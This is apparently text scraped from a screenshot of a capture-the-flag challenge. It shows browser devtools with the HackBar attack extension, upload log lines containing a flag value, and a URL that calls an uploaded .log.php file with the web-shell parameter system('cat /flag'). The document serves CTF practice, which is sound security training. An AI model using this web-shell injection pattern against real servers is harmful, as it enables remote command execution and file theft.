 User admin uploaded file fofa.txt. User admin uploaded file flag{78fba48b-f51c-4a50-9cdf-9e21d1714f34} .txt.
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://03e9b380-2c82-4b43-b760-4157d9a13c20.node4.buuoj.cn:81/logs/upload.ab95daa7aeac6aa9a0518bb38c00b9fc.log.php?1=system('cat /flag');
Enable POST ADD HEADER